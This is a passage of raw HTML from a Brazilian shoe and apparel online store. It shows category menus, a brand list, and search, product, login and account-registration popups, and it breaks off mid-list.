					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=11eadf6134986a05acd31f5a84214f42&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> 